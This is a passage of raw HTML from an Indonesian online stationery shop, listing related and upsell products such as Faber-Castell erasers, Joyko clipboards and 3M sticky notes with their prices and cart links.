for="related-checkbox2419"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2419,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2419","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2422" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-grip-eraser-oval-in-polybag-189020p.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2422"><span class="product-image-wrapper"><!--mf_product_label_comment_2422--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-264500-fc-264600-fc-264700-fc-187100-fc-189020p-fc-189022p-fc-189024p_wuabj2ypapg01l3j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penghapus&#x20;pensil&#x20;Faber-Castell&#x20;Grip&#x20;Eraser&#x20;Oval&#x20;in&#x20;Polybag&#x20;&#x28;189020P&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2422 {
    width: 152px;
}
.product-image-container-2422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Grip&#x20;Eraser&#x20;Oval&#x20;in&#x20;Polybag&#x20;&#x28;189020P&#x29;&#x20;Penghapus&#x20;pensil" href="https://www.alattulis.biz.id/faber-castell-grip-eraser-oval-in-polybag-189020p.html">Faber-Castell Grip Eraser Oval in Polybag (189020P) Penghapus pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2422" data-price-box="product-id-2422">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2422"  data-price-amount="10900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2422"  data-price-amount="12600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2422" name="related_products[]" value="2422" /><label class="label" for="related-checkbox2422"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2422,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2422","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2413" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-eraser-dust-free-7296-small-white-187296.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2413"><span class="product-image-wrapper"><!--mf_product_label_comment_2413--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-group-eraser-fc-187120-fc-187296-fc-187205-fc-187171-fc-187299-fc-187230_6yixgf8dfauf3n4e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Faber&#x20;Castell&#x20;Eraser&#x20;Dust&#x20;Free&#x20;7296&#x20;&#x20;Small&#x20;White&#x20;&#x28;187296&#x29;&#x20;Penghapus&#x20;pensil&#x20;putih&#x20;kecil&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2413 {
    width: 152px;
}
.product-image-container-2413 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber&#x20;Castell&#x20;Eraser&#x20;Dust&#x20;Free&#x20;7296&#x20;&#x20;Small&#x20;White&#x20;&#x28;187296&#x29;&#x20;Penghapus&#x20;pensil&#x20;putih&#x20;kecil" href="https://www.alattulis.biz.id/faber-castell-eraser-dust-free-7296-small-white-187296.html">Faber Castell Eraser Dust Free 7296  Small White (187296) Penghapus pensil putih kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2413" data-price-box="product-id-2413">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2413"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2413"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2413" name="related_products[]" value="2413" /><label class="label" for="related-checkbox2413"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2413,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2413","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2420" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-eraser-motif-tiger-264700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2420"><span class="product-image-wrapper"><!--mf_product_label_comment_2420--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-264500-fc-264600-fc-264700-fc-187100-fc-189020p-fc-189022p-fc-189024p_wuabj2ypapg01l3j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Faber-Castell&#x20;Eraser&#x20;Motif&#x20;Tiger&#x20;&#x28;264700&#x29;&#x20;Penghapus&#x20;pensil&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2420 {
    width: 152px;
}
.product-image-container-2420 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Eraser&#x20;Motif&#x20;Tiger&#x20;&#x28;264700&#x29;&#x20;Penghapus&#x20;pensil" href="https://www.alattulis.biz.id/faber-castell-eraser-motif-tiger-264700.html">Faber-Castell Eraser Motif Tiger (264700) Penghapus pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2420" data-price-box="product-id-2420">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2420"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2420"  data-price-amount="6300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2420" name="related_products[]" value="2420" /><label class="label" for="related-checkbox2420"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2420,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2420","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3296" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/artline-eer22-stip-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3296"><span class="product-image-wrapper"><!--mf_product_label_comment_3296--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-eer12-stip-pencil-sku-artline-eer12-artline-eer22-artline-eer8_sd9tueftwpqfwtuw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;stationery&#x20;Penghapus&#x20;Pensil&#x20;Besar&#x20;Artline&#x20;EER22&#x20;Stip&#x20;Pencil"/></span></span>  <style>.product-image-container-3296 {
    width: 152px;
}
.product-image-container-3296 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;EER22&#x20;Stip&#x20;Pencil&#x20;Penghapus&#x20;Pensil&#x20;Besar" href="https://www.alattulis.biz.id/artline-eer22-stip-pencil.html">Artline EER22 Stip Pencil Penghapus Pensil Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3296" data-price-box="product-id-3296">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3296"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3296"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3296" name="related_products[]" value="3296" /><label class="label" for="related-checkbox3296"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3296,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3296","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2417" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-dust-free-eraser-small-white-new-187230.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2417"><span class="product-image-wrapper"><!--mf_product_label_comment_2417--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-group-eraser-fc-187120-fc-187296-fc-187205-fc-187171-fc-187299-fc-187230_6yixgf8dfauf3n4e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;pensil&#x20;bebas&#x20;serpihan&#x20;Faber-Castell&#x20;Dust-Free&#x20;Eraser&#x20;Small&#x20;White&#x20;New&#x20;&#x28;187230&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2417 {
    width: 152px;
}
.product-image-container-2417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Dust-Free&#x20;Eraser&#x20;Small&#x20;White&#x20;New&#x20;&#x28;187230&#x29;&#x20;Penghapus&#x20;pensil&#x20;bebas&#x20;serpihan" href="https://www.alattulis.biz.id/faber-castell-dust-free-eraser-small-white-new-187230.html">Faber-Castell Dust-Free Eraser Small White New (187230) Penghapus pensil bebas serpihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2417" data-price-box="product-id-2417">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2417"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2417"  data-price-amount="2700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2417" name="related_products[]" value="2417" /><label class="label" for="related-checkbox2417"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2417,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2417","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2424" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-grip-eraser-triangle-in-polybag-189024p.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2424"><span class="product-image-wrapper"><!--mf_product_label_comment_2424--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-264500-fc-264600-fc-264700-fc-187100-fc-189020p-fc-189022p-fc-189024p_wuabj2ypapg01l3j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Pensil&#x20;Merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2424 {
    width: 152px;
}
.product-image-container-2424 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Grip&#x20;Eraser&#x20;Triangle&#x20;in&#x20;Polybag&#x20;&#x28;189024P&#x29;&#x20;Penghapus&#x20;pensil" href="https://www.alattulis.biz.id/faber-castell-grip-eraser-triangle-in-polybag-189024p.html">Faber-Castell Grip Eraser Triangle in Polybag (189024P) Penghapus pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2424" data-price-box="product-id-2424">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2424"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2424"  data-price-amount="9500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2424" name="related_products[]" value="2424" /><label class="label" for="related-checkbox2424"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2424,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2424","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3297" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/artline-eer8-stip-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3297"><span class="product-image-wrapper"><!--mf_product_label_comment_3297--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-eer12-stip-pencil-sku-artline-eer12-artline-eer22-artline-eer8_sd9tueftwpqfwtuw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;gambar&#x20;peralatan&#x20;Artline&#x20;EER8&#x20;Stip&#x20;Pencil&#x20;Penghapus&#x20;Pensil&#x20;Kecil"/></span></span>  <style>.product-image-container-3297 {
    width: 152px;
}
.product-image-container-3297 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;EER8&#x20;Stip&#x20;Pencil&#x20;Penghapus&#x20;Pensil&#x20;Kecil" href="https://www.alattulis.biz.id/artline-eer8-stip-pencil.html">Artline EER8 Stip Pencil Penghapus Pensil Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3297" data-price-box="product-id-3297">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3297"  data-price-amount="2100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3297"  data-price-amount="2500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3297" name="related_products[]" value="3297" /><label class="label" for="related-checkbox3297"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3297,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3297","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.alattulis.biz.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1880" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-boxfile.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR&#x20;Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1880 {
    width: 152px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR" href="https://www.alattulis.biz.id/joyko-boxfile.html">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="65000" data-price-type="" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_91" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-1mp-sticky-notes-76x76mm-millenial-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-91"><span class="product-image-wrapper"><!--mf_product_label_comment_91--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1mp_sticky_note_76x76mm_millenial_pink.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1MP&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Millenial&#x20;Pink&#x20;harga&#x20;11500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-91 {
    width: 152px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1MP&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Millenial&#x20;Pink" href="https://www.alattulis.biz.id/3m-post-it-654-1mp-sticky-notes-76x76mm-millenial-pink.html">3M Post-it 654-1MP Sticky Note 76x76mm Millenial Pink</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="91" data-price-box="product-id-91">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-91"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-91"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_272" 